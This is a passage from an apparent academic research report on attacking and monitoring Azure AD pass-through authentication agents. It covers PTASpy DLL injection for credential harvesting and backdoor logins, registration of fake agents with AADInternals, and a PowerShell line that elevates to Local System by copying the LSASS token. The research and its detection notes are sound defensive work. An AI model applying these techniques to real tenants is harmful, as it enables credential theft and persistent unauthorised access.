

<span id="page-13-1"></span>Figure 2. How does pass-through authentication work? (Microsoft, 2023e)

Microsoft has not exposed technical details on how PTA works. However, multiple researchers have published their findings regarding PTA technology (see Chester, 2019; Felton, 2017; Syynimaa, 2022d). PTA agents use a certificate stored in the personal certificate store of *Local Machine* (Felton, 2017). The certificate is used for certificate-based authentication and for decrypting authentication requests (Felton, 2017). When the PTA agent starts, it first retrieves a bootstrap containing URLs for Azure Service Bus endpoints (Felton, 2017). Azure AD uses Azure Service Bus to send encrypted authentication requests to PTA agents. After receiving the authentication request, the PTA agent decrypts the credentials and passes them to *LogonUserW* (see Microsoft, 2023h) function (Felton, 2017). Finally, the PTA agent returns the results to Azure AD (Felton, 2017). The protocol details used by the PTA agent to communicate with Azure AD were published in 2020 (Syynimaa, 2020b).

### <span id="page-13-0"></span>**2.2 Logging and Monitoring PTA Agents**

When a PTA agent is registered to Azure AD, it appears in the Azure Portal. Administrators can see the IP address and the name of the computer running the agent, and the agent status [\(Figure 3\)](#page-14-0).



<span id="page-14-0"></span>Figure 3. List of PTA agents in Azure Portal

The PTA agent information can be accessed programmatically using the AADInternals toolkit [\(Figure 4\)](#page-14-1).

| PS C:\> Get-AADIntProxyAgents                                                            |                                                              |                 |
|------------------------------------------------------------------------------------------|--------------------------------------------------------------|-----------------|
| id<br>machineName<br>externalIp<br>status<br>supportedPublishingTypes : {authentication} | $: 60c10ff8-$<br>$\overline{P}$ PTA01<br>: 88.<br>: inactive | $-38f8ce0a0ab0$ |
| id<br>machineName<br>externalIp<br>status<br>supportedPublishingTypes : {authentication} | $: 8460d$ fcd- $\mid$<br>$:$ DC.<br>: 20.<br>: active        | -7371c454646f   |

<span id="page-14-1"></span>Figure 4. List of PTA agents in AADInternals

When the PTA agent is registered, a *Register connector* event is added to the Azure AD *Audit log* (see [Figure 5\)](#page-15-1). The event includes information on when the agent was registered and by whom. However, the agent ID is not shown in the event.



<span id="page-15-1"></span>Figure 5. *Register connector* event in Azure AD Audit log

When users authenticate using PTA, the PTA agent id is available on the Authentication Details tab of the corresponding sign-in event in the Azure AD sign-ins log (see [Figure 6\)](#page-15-2).



<span id="page-15-2"></span>Figure 6. Authentication Details in Azure AD Sign-ins log

### <span id="page-15-0"></span>**2.3 Attacking PTA**

In 2019, a novel attack vector using PTA was introduced. After compromising the server running the PTA agent, adversaries could replace *LogonUserW* by injecting a Dynamic Linking Library (DLL) into the PTA agent process (Chester, 2019). This would allow adversaries to 1) harvest credentials and 2) allow or deny login requests. This attack requires persistent access to the computer running the PTA agent, as restarting the PTA agent would remove the injected DLL.

PTASpy (Syynimaa, 2021) is a DLL leveraging technique introduced by Chester (2019). It was included in AADInternals v0.2.0 in May 2019. Once deployed on the PTA agent server, PTASpy harvests credentials and accepts any password, allowing it to be used as a backdoor (Syynimaa, 2020c). AADInternals provides an easy way to install PTASpy and dump harvested credentials [\(Figure 7\)](#page-16-0). This attack requires *Local Administrator* privileges on the target computer running the PTA agent. As this attack takes place on a server running a PTA agent, it can be easily detected.



Figure 7. Installing PTASpy with AADInternals

<span id="page-16-0"></span>This attack is a starting point for the PTA Attack Graph, illustrated using Business Process Model and Notation (BPMN) in [Figure 8.](#page-16-1)



<span id="page-16-1"></span>Figure 8. PTA Attack Graph v1

AADInternals allows registering "fake" PTA agents [\(Figure 9\)](#page-17-0), which creates certificates that PTA agents can use. This would require *Global Administrator* or *Hybrid Identity Administrator* (Microsoft, 2023d) role in the target Azure AD.



Figure 9. Registering fake PTA agents with AADInternals

<span id="page-17-0"></span>Existing PTA agents could now be configured to use the newly created certificate [\(Figure 10\)](#page-17-1). As registering PTA agents will show up in the Azure AD audit log, and the new agent will appear in the Azure AD portal, this attack can be easily detected.



<span id="page-17-1"></span>Figure 10. Configuring the PTA agent to use the provided certificate with AADInternals

PTA Attack Graph was updated to include this attack [\(Figure 11\)](#page-18-1). The graph now has two paths, where the first gateway splits the process based on which administrator access the attacker has. If the attacker has *Global Administrator* or *Hybrid Identity Administrator* role in target Azure AD, a "fake" PTA agent can be registered, an existing PTA agent configured to use the generated certificate, and PTASpy installed. If the attacker has *Local Administrator* permissions to target the organisation server where the PTA agent is running, PTASpy can be installed.



<span id="page-18-1"></span>Figure 11. PTA Attack Graph v2

### <span id="page-18-0"></span>**2.4 PTA Agent Certificate**

On Windows computers, certificates can be exported from the certificate store using Microsoft Management Console's Certificate snap-in. However, the certificate's private key can only be exported if it was marked *exportable* when it was initially imported to the store. If trying to export a certificate that was not marked exportable, the private key export option is greyed out (see [Figure 12\)](#page-18-2).

<span id="page-18-2"></span>

Figure 12. Certificate Export Wizard

However, a technique to export certificates, regardless of their exportability status, was introduced in early 2022 (Syynimaa, 2022d). Microsoft uses two Crypto Service Providers (CSPs): legacy CryptoAPI and *Cryptography API: Next Generation* (CNG). CryptoAPI and CNG store private keys in different locations (see [Table 1](#page-19-0) and [Table 2,](#page-19-1) respectively).

<span id="page-19-0"></span>Table 1. Microsoft legacy CryptoAPI private key locations (Microsoft, 2021a)



<span id="page-19-1"></span>Table 2. Microsoft CNG private key locations (Microsoft, 2021a)



For certificates stored on Windows certificate stores, the public and private keys are stored in CNG\_BLOB (see Delby, 2020) as BCRYPT\_RSAKEY\_BLOBs (see Microsoft, 2022a). Private keys are encrypted using Data Protection Application Protection Interface (DPAPI), an encryption and decryption API included in the .NET framework (Microsoft, 2023g). Depending on the context (user or local machine), DPAPI uses either user or system keys. The former allows decrypting only content encrypted as the logged-in user, and the latter content encrypted using system keys. To enable DPAPI to access system keys, the user must be elevated to *Local System* account. This requires *Local Administrator* permissions. With AADInternals, the user with *Local Administrator* permissions can be elevated to *Local System* by copying the token of Local Security Authority Subsystem Service (LSASS) (see [Figure 13\)](#page-20-1).

### Add-Type -path "\$PSScriptRoot\Win32Ntv.dll" [AADInternals.Native]::copyLsassToken()

<span id="page-20-1"></span>Figure 13. Elevating to Local System using AADInternals (Syynimaa, 2022d)

### <span id="page-20-0"></span>**3 Research Methodology**

The research approach should be selected based on the aim of the research. Following the research approach taxonomy by Järvinen (2018) illustrated in [Figure 1,](#page-9-1) this research stresses the utility of innovations and therefore uses *innovation-building* approaches. However, to achieve the research aim, we must also study how PTA works. This part of the research stresses what reality is using empirical evidence and therefore using *theory-creating* approaches.

